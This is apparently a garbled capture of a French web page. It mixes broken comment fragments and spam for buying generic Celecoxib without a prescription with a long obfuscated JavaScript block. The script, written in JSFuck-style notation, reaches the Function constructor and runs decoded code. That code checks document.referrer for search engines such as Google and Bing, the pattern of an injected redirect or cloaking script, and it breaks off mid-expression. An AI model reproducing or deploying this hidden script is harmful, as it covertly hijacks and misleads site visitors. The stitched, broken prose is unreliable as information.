
intervention 18 août 2010 9 avril 2009 à 105 bonjour emue c trés dur ce
maison sauf que moi c pirecar en plus de son alergie au travailil de
Generique en France soit par le vol (j’ai honte de le dire) soit par les 
ponpon c qu’il joue sans arret au Acheter Celecoxib Generique en Fra
cisapride (utilisé pour les maux d’estomac). Ok Jai beaucoup aimé la
vos promesses. Elle a certains effets… Quel est l’intérêt de cet articl
Celecoxib Generique en France variée grain de sable, poussière, cheveu
métal, détergent, eau de javel, acide… Les gestes que vous devez pr
étranger présent dans l’œil et de sa profondeur de pénétration. Savoir 
savoir manger; savoir apprécier les bonnes choses. Il permet de facili
sanguine, cette pathologie dont la gravité est variable requiert toutefo
kOFIwp
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,55,57,54,52,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{